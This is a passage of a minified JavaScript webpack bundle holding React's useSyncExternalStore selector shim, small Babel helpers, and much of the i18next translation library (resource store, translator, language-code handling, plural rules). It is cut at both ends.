 */var r=n(75271),i=n(4060),o="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},s=i.useSyncExternalStore,a=r.useRef,u=r.useEffect,l=r.useMemo,c=r.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,n,r,i){var f=a(null);if(null===f.current){var h={hasValue:!1,value:null};f.current=h}else h=f.current;var d=s(t,(f=l(function(){function t(t){if(!u){if(u=!0,s=t,t=r(t),void 0!==i&&h.hasValue){var e=h.value;if(i(e,t))return a=e}return a=t}if(e=a,o(s,t))return e;var n=r(t);return void 0!==i&&i(e,n)?e:(s=t,a=n)}var s,a,u=!1,l=void 0===n?null:n;return[function(){return t(e())},null===l?void 0:function(){return t(l())}]},[e,n,r,i]))[0],f[1]);return u(function(){h.hasValue=!0,h.value=d},[d]),c(d),d}},4060:function(t,e,n){"use strict";t.exports=n(71953)},42598:function(t,e,n){"use strict";t.exports=n(48626)},89626:function(t){t.exports={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}},31966:function(t,e,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,{Z:function(){return r}})},46576:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)}n.d(e,{Z:function(){return i}})},91519:function(t,e,n){"use strict";n.d(e,{ZP:function(){return U},t:function(){return V}});let r={type:"logger",log(t){this.output("log",t)},warn(t){this.output("warn",t)},error(t){this.output("error",t)},output(t,e){console&&console[t]&&console[t].apply(console,e)}};class i{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.init(t,e)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||r,this.options=e,this.debug=e.debug}log(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}warn(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}error(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}deprecate(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}forward(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]=`${n}${this.prefix} ${t[0]}`),this.logger[e](t))}create(t){return new i(this.logger,{prefix:`${this.prefix}:${t}:`,...this.options})}clone(t){return(t=t||this.options).prefix=t.prefix||this.prefix,new i(this.logger,t)}}var o=new i;class s{constructor(){this.observers={}}on(t,e){return t.split(" ").forEach(t=>{this.observers[t]||(this.observers[t]=new Map);let n=this.observers[t].get(e)||0;this.observers[t].set(e,n+1)}),this}off(t,e){if(this.observers[t]){if(!e){delete this.observers[t];return}this.observers[t].delete(e)}}emit(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.observers[t]&&Array.from(this.observers[t].entries()).forEach(t=>{let[e,r]=t;for(let t=0;t<r;t++)e(...n)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(e=>{let[r,i]=e;for(let e=0;e<i;e++)r.apply(r,[t,...n])})}}function a(){let t,e;let n=new Promise((n,r)=>{t=n,e=r});return n.resolve=t,n.reject=e,n}function u(t){return null==t?"":""+t}let l=/###/g;function c(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(l,"."):t}function i(){return!t||"string"==typeof t}let o="string"!=typeof e?e:e.split("."),s=0;for(;s<o.length-1;){if(i())return{};let e=r(o[s]);!t[e]&&n&&(t[e]=new n),t=Object.prototype.hasOwnProperty.call(t,e)?t[e]:{},++s}return i()?{}:{obj:t,k:r(o[s])}}function f(t,e,n){let{obj:r,k:i}=c(t,e,Object);if(void 0!==r||1===e.length){r[i]=n;return}let o=e[e.length-1],s=e.slice(0,e.length-1),a=c(t,s,Object);for(;void 0===a.obj&&s.length;)o=`${s[s.length-1]}.${o}`,(a=c(t,s=s.slice(0,s.length-1),Object))&&a.obj&&void 0!==a.obj[`${a.k}.${o}`]&&(a.obj=void 0);a.obj[`${a.k}.${o}`]=n}function h(t,e){let{obj:n,k:r}=c(t,e);if(n)return n[r]}function d(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function g(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,t=>p[t]):t}class y{constructor(t){this.capacity=t,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(t){let e=this.regExpMap.get(t);if(void 0!==e)return e;let n=new RegExp(t);return this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(t,n),this.regExpQueue.push(t),n}}let v=[" ",",","?","!",";"],m=new y(20);function b(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".";if(!t)return;if(t[e])return t[e];let r=e.split(n),i=t;for(let t=0;t<r.length;){let e;if(!i||"object"!=typeof i)return;let o="";for(let s=t;s<r.length;++s)if(s!==t&&(o+=n),o+=r[s],void 0!==(e=i[o])){if(["string","number","boolean"].indexOf(typeof e)>-1&&s<r.length-1)continue;t+=s-t+1;break}i=e}return i}function O(t){return t&&t.indexOf("_")>0?t.replace("_","-"):t}class S extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=t||{},this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),void 0===this.options.ignoreJSONStructure&&(this.options.ignoreJSONStructure=!0)}addNamespaces(t){0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}removeNamespaces(t){let e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}getResource(t,e,n){let r,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=void 0!==i.ignoreJSONStructure?i.ignoreJSONStructure:this.options.ignoreJSONStructure;t.indexOf(".")>-1?r=t.split("."):(r=[t,e],n&&(Array.isArray(n)?r.push(...n):"string"==typeof n&&o?r.push(...n.split(o)):r.push(n)));let a=h(this.data,r);return(!a&&!e&&!n&&t.indexOf(".")>-1&&(t=r[0],e=r[1],n=r.slice(2).join(".")),a||!s||"string"!=typeof n)?a:b(this.data&&this.data[t]&&this.data[t][e],n,o)}addResource(t,e,n,r){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=[t,e];n&&(s=s.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(s=t.split("."),r=e,e=s[1]),this.addNamespaces(e),f(this.data,s,r),i.silent||this.emit("added",t,e,n,r)}addResources(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(let r in n)("string"==typeof n[r]||Array.isArray(n[r]))&&this.addResource(t,e,r,n[r],{silent:!0});r.silent||this.emit("added",t,e,n)}addResourceBundle(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1,skipCopy:!1},s=[t,e];t.indexOf(".")>-1&&(s=t.split("."),r=n,n=e,e=s[1]),this.addNamespaces(e);let a=h(this.data,s)||{};o.skipCopy||(n=JSON.parse(JSON.stringify(n))),r?function t(e,n,r){for(let i in n)"__proto__"!==i&&"constructor"!==i&&(i in e?"string"==typeof e[i]||e[i]instanceof String||"string"==typeof n[i]||n[i]instanceof String?r&&(e[i]=n[i]):t(e[i],n[i],r):e[i]=n[i]);return e}(a,n,i):a={...a,...n},f(this.data,s,a),o.silent||this.emit("added",t,e,n)}removeResourceBundle(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}hasResourceBundle(t,e){return void 0!==this.getResource(t,e)}getResourceBundle(t,e){return(e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI)?{...this.getResource(t,e)}:this.getResource(t,e)}getDataByLanguage(t){return this.data[t]}hasLanguageSomeTranslations(t){let e=this.getDataByLanguage(t);return!!(e&&Object.keys(e)||[]).find(t=>e[t]&&Object.keys(e[t]).length>0)}toJSON(){return this.data}}var x={processors:{},addPostProcessor(t){this.processors[t.name]=t},handle(t,e,n,r,i){return t.forEach(t=>{this.processors[t]&&(e=this.processors[t].process(e,n,r,i))}),e}};let w={};class P extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(),function(t,e,n){t.forEach(t=>{e[t]&&(n[t]=e[t])})}(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,this),this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),this.logger=o.create("translator")}changeLanguage(t){t&&(this.language=t)}exists(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}};if(null==t)return!1;let n=this.resolve(t,e);return n&&void 0!==n.res}extractFromKey(t,e){let n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");let r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS||[],o=n&&t.indexOf(n)>-1,s=!this.options.userDefinedKeySeparator&&!e.keySeparator&&!this.options.userDefinedNsSeparator&&!e.nsSeparator&&!function(t,e,n){e=e||"",n=n||"";let r=v.filter(t=>0>e.indexOf(t)&&0>n.indexOf(t));if(0===r.length)return!0;let i=m.getRegExp(`(${r.map(t=>"?"===t?"\\?":t).join("|")})`),o=!i.test(t);if(!o){let e=t.indexOf(n);e>0&&!i.test(t.substring(0,e))&&(o=!0)}return o}(t,n,r);if(o&&!s){let e=t.match(this.interpolator.nestingRegexp);if(e&&e.length>0)return{key:t,namespaces:i};let o=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(o[0])>-1)&&(i=o.shift()),t=o.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}translate(t,e,n){if("object"!=typeof e&&this.options.overloadTranslationOptionHandler&&(e=this.options.overloadTranslationOptionHandler(arguments)),"object"==typeof e&&(e={...e}),e||(e={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);let r=void 0!==e.returnDetails?e.returnDetails:this.options.returnDetails,i=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,{key:o,namespaces:s}=this.extractFromKey(t[t.length-1],e),a=s[s.length-1],u=e.lng||this.language,l=e.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(u&&"cimode"===u.toLowerCase()){if(l){let t=e.nsSeparator||this.options.nsSeparator;return r?{res:`${a}${t}${o}`,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:`${a}${t}${o}`}return r?{res:o,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:o}let c=this.resolve(t,e),f=c&&c.res,h=c&&c.usedKey||o,d=c&&c.exactUsedKey||o,p=Object.prototype.toString.apply(f),g=void 0!==e.joinArrays?e.joinArrays:this.options.joinArrays,y=!this.i18nFormat||this.i18nFormat.handleAsObject,v="string"!=typeof f&&"boolean"!=typeof f&&"number"!=typeof f;if(y&&f&&v&&0>["[object Number]","[object Function]","[object RegExp]"].indexOf(p)&&!("string"==typeof g&&Array.isArray(f))){if(!e.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");let t=this.options.returnedObjectHandler?this.options.returnedObjectHandler(h,f,{...e,ns:s}):`key '${o} (${this.language})' returned an object instead of string.`;return r?(c.res=t,c.usedParams=this.getUsedParamsDetails(e),c):t}if(i){let t=Array.isArray(f),n=t?[]:{},r=t?d:h;for(let t in f)if(Object.prototype.hasOwnProperty.call(f,t)){let o=`${r}${i}${t}`;n[t]=this.translate(o,{...e,joinArrays:!1,ns:s}),n[t]===o&&(n[t]=f[t])}f=n}}else if(y&&"string"==typeof g&&Array.isArray(f))(f=f.join(g))&&(f=this.extendTranslation(f,t,e,n));else{let r=!1,s=!1,l=void 0!==e.count&&"string"!=typeof e.count,h=P.hasDefaultValue(e),d=l?this.pluralResolver.getSuffix(u,e.count,e):"",p=e.ordinal&&l?this.pluralResolver.getSuffix(u,e.count,{ordinal:!1}):"",g=l&&!e.ordinal&&0===e.count&&this.pluralResolver.shouldUseIntlApi(),y=g&&e[`defaultValue${this.options.pluralSeparator}zero`]||e[`defaultValue${d}`]||e[`defaultValue${p}`]||e.defaultValue;!this.isValidLookup(f)&&h&&(r=!0,f=y),this.isValidLookup(f)||(s=!0,f=o);let v=(e.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&s?void 0:f,m=h&&y!==f&&this.options.updateMissing;if(s||r||m){if(this.logger.log(m?"updateKey":"missingKey",u,a,o,m?y:f),i){let t=this.resolve(o,{...e,keySeparator:!1});t&&t.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let t=[],n=this.languageUtils.getFallbackCodes(this.options.fallbackLng,e.lng||this.language);if("fallback"===this.options.saveMissingTo&&n&&n[0])for(let e=0;e<n.length;e++)t.push(n[e]);else"all"===this.options.saveMissingTo?t=this.languageUtils.toResolveHierarchy(e.lng||this.language):t.push(e.lng||this.language);let r=(t,n,r)=>{let i=h&&r!==f?r:v;this.options.missingKeyHandler?this.options.missingKeyHandler(t,a,n,i,m,e):this.backendConnector&&this.backendConnector.saveMissing&&this.backendConnector.saveMissing(t,a,n,i,m,e),this.emit("missingKey",t,a,n,f)};this.options.saveMissing&&(this.options.saveMissingPlurals&&l?t.forEach(t=>{let n=this.pluralResolver.getSuffixes(t,e);g&&e[`defaultValue${this.options.pluralSeparator}zero`]&&0>n.indexOf(`${this.options.pluralSeparator}zero`)&&n.push(`${this.options.pluralSeparator}zero`),n.forEach(n=>{r([t],o+n,e[`defaultValue${n}`]||y)})}):r(t,o,y))}f=this.extendTranslation(f,t,e,c,n),s&&f===o&&this.options.appendNamespaceToMissingKey&&(f=`${a}:${o}`),(s||r)&&this.options.parseMissingKeyHandler&&(f="v1"!==this.options.compatibilityAPI?this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${a}:${o}`:o,r?f:void 0):this.options.parseMissingKeyHandler(f))}return r?(c.res=f,c.usedParams=this.getUsedParamsDetails(e),c):f}extendTranslation(t,e,n,r,i){var o=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,{...this.options.interpolation.defaultVariables,...n},n.lng||this.language||r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){let s;n.interpolation&&this.interpolator.init({...n,interpolation:{...this.options.interpolation,...n.interpolation}});let a="string"==typeof t&&(n&&n.interpolation&&void 0!==n.interpolation.skipOnVariables?n.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);if(a){let e=t.match(this.interpolator.nestingRegexp);s=e&&e.length}let u=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(u={...this.options.interpolation.defaultVariables,...u}),t=this.interpolator.interpolate(t,u,n.lng||this.language,n),a){let e=t.match(this.interpolator.nestingRegexp);s<(e&&e.length)&&(n.nest=!1)}!n.lng&&"v1"!==this.options.compatibilityAPI&&r&&r.res&&(n.lng=r.usedLng),!1!==n.nest&&(t=this.interpolator.nest(t,function(){for(var t=arguments.length,r=Array(t),s=0;s<t;s++)r[s]=arguments[s];return i&&i[0]===r[0]&&!n.context?(o.logger.warn(`It seems you are nesting recursively key: ${r[0]} in key: ${e[0]}`),null):o.translate(...r,e)},n)),n.interpolation&&this.interpolator.reset()}let s=n.postProcess||this.options.postProcess,a="string"==typeof s?[s]:s;return null!=t&&a&&a.length&&!1!==n.applyPostProcessor&&(t=x.handle(a,t,e,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...r,usedParams:this.getUsedParamsDetails(n)},...n}:n,this)),t}resolve(t){let e,n,r,i,o,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach(t=>{if(this.isValidLookup(e))return;let a=this.extractFromKey(t,s),u=a.key;n=u;let l=a.namespaces;this.options.fallbackNS&&(l=l.concat(this.options.fallbackNS));let c=void 0!==s.count&&"string"!=typeof s.count,f=c&&!s.ordinal&&0===s.count&&this.pluralResolver.shouldUseIntlApi(),h=void 0!==s.context&&("string"==typeof s.context||"number"==typeof s.context)&&""!==s.context,d=s.lngs?s.lngs:this.languageUtils.toResolveHierarchy(s.lng||this.language,s.fallbackLng);l.forEach(t=>{this.isValidLookup(e)||(o=t,!w[`${d[0]}-${t}`]&&this.utils&&this.utils.hasLoadedNamespace&&!this.utils.hasLoadedNamespace(o)&&(w[`${d[0]}-${t}`]=!0,this.logger.warn(`key "${n}" for languages "${d.join(", ")}" won't get resolved as namespace "${o}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),d.forEach(n=>{let o;if(this.isValidLookup(e))return;i=n;let a=[u];if(this.i18nFormat&&this.i18nFormat.addLookupKeys)this.i18nFormat.addLookupKeys(a,u,n,t,s);else{let t;c&&(t=this.pluralResolver.getSuffix(n,s.count,s));let e=`${this.options.pluralSeparator}zero`,r=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(c&&(a.push(u+t),s.ordinal&&0===t.indexOf(r)&&a.push(u+t.replace(r,this.options.pluralSeparator)),f&&a.push(u+e)),h){let n=`${u}${this.options.contextSeparator}${s.context}`;a.push(n),c&&(a.push(n+t),s.ordinal&&0===t.indexOf(r)&&a.push(n+t.replace(r,this.options.pluralSeparator)),f&&a.push(n+e))}}for(;o=a.pop();)this.isValidLookup(e)||(r=o,e=this.getResource(n,t,o,s))}))})}),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}isValidLookup(t){return void 0!==t&&!(!this.options.returnNull&&null===t)&&!(!this.options.returnEmptyString&&""===t)}getResource(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}getUsedParamsDetails(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.replace&&"string"!=typeof t.replace,n=e?t.replace:t;if(e&&void 0!==t.count&&(n.count=t.count),this.options.interpolation.defaultVariables&&(n={...this.options.interpolation.defaultVariables,...n}),!e)for(let t of(n={...n},["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"]))delete n[t];return n}static hasDefaultValue(t){let e="defaultValue";for(let n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&e===n.substring(0,e.length)&&void 0!==t[n])return!0;return!1}}function C(t){return t.charAt(0).toUpperCase()+t.slice(1)}class k{constructor(t){this.options=t,this.supportedLngs=this.options.supportedLngs||!1,this.logger=o.create("languageUtils")}getScriptPartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return null;let e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase())?null:this.formatLanguageCode(e.join("-"))}getLanguagePartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return t;let e=t.split("-");return this.formatLanguageCode(e[0])}formatLanguageCode(t){if("string"==typeof t&&t.indexOf("-")>-1){let e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map(t=>t.toLowerCase()):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=C(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}isSupportedCode(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}getBestMatchFromCodes(t){let e;return t?(t.forEach(t=>{if(e)return;let n=this.formatLanguageCode(t);(!this.options.supportedLngs||this.isSupportedCode(n))&&(e=n)}),!e&&this.options.supportedLngs&&t.forEach(t=>{if(e)return;let n=this.getLanguagePartFromCode(t);if(this.isSupportedCode(n))return e=n;e=this.options.supportedLngs.find(t=>{if(t===n||!(0>t.indexOf("-")&&0>n.indexOf("-"))&&(t.indexOf("-")>0&&0>n.indexOf("-")&&t.substring(0,t.indexOf("-"))===n||0===t.indexOf(n)&&n.length>1))return t})}),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}getFallbackCodes(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),Array.isArray(t))return t;if(!e)return t.default||[];let n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}toResolveHierarchy(t,e){let n=this.getFallbackCodes(e||this.options.fallbackLng||[],t),r=[],i=t=>{t&&(this.isSupportedCode(t)?r.push(t):this.logger.warn(`rejecting language code not found in supportedLngs: ${t}`))};return"string"==typeof t&&(t.indexOf("-")>-1||t.indexOf("_")>-1)?("languageOnly"!==this.options.load&&i(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&i(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&i(this.getLanguagePartFromCode(t))):"string"==typeof t&&i(this.formatLanguageCode(t)),n.forEach(t=>{0>r.indexOf(t)&&i(this.formatLanguageCode(t))}),r}}let R=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],E={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}},L=["v1","v2","v3"],j=["v4"],N={zero:0,one:1,two:2,few:3,many:4,other:5};class A{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.languageUtils=t,this.options=e,this.logger=o.create("pluralResolver"),(!this.options.compatibilityJSON||j.includes(this.options.compatibilityJSON))&&("undefined"==typeof Intl||!Intl.PluralRules)&&(this.options.compatibilityJSON="v3",this.logger.error("Your environment seems not to be Intl API compatible, use an Intl.PluralRules polyfill. Will fallback to the compatibilityJSON v3 format handling.")),this.rules=function(){let t={};return R.forEach(e=>{e.lngs.forEach(n=>{t[n]={numbers:e.nr,plurals:E[e.fc]}})}),t}()}addRule(t,e){this.rules[t]=e}getRule(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.shouldUseIntlApi())try{return new Intl.PluralRules(O("dev"===t?"en":t),{type:e.ordinal?"ordinal":"cardinal"})}catch(t){return}return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}needsPlural(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return this.shouldUseIntlApi()?n&&n.resolvedOptions().pluralCategories.length>1:n&&n.numbers.length>1}getPluralFormsOfKey(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.getSuffixes(t,n).map(t=>`${e}${t}`)}getSuffixes(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return n?this.shouldUseIntlApi()?n.resolvedOptions().pluralCategories.sort((t,e)=>N[t]-N[e]).map(t=>`${this.options.prepend}${e.ordinal?`ordinal${this.options.prepend}`:""}${t}`):n.numbers.map(n=>this.getSuffix(t,n,e)):[]}getSuffix(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=this.getRule(t,n);return r?this.shouldUseIntlApi()?`${this.options.prepend}${n.ordinal?`ordinal${this.options.prepend}`:""}${r.select(e)}`:this.getSuffixRetroCompatible(r,e):(this.logger.warn(`no plural rule found for: ${t}`),"")}getSuffixRetroCompatible(t,e){let n=t.noAbs?t.plurals(e):t.plurals(Math.abs(e)),r=t.numbers[n];this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]&&(2===r?r="plural":1===r&&(r=""));let i=()=>this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString();return"v1"===this.options.compatibilityJSON?1===r?"":"number"==typeof r?`_plural_${r.toString()}`:i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]?i():this.options.prepend&&n.toString()?this.options.prepend+n.toString():n.toString()}shouldUseIntlApi(){return!L.includes(this.options.compatibilityJSON)}}function F(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:".",i=!(arguments.length>4)||void 0===arguments[4]||arguments[4],o=function(t,e,n){let r=h(t,n);return void 0!==r?r:h(e,n)}(t,e,n);return!o&&i&&"string"==typeof n&&void 0===(o=b(t,n,r))&&(o=b(e,n,r)),o}class T{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||(t=>t),this.init(t)}init(){let t=arguments.length>0&&void 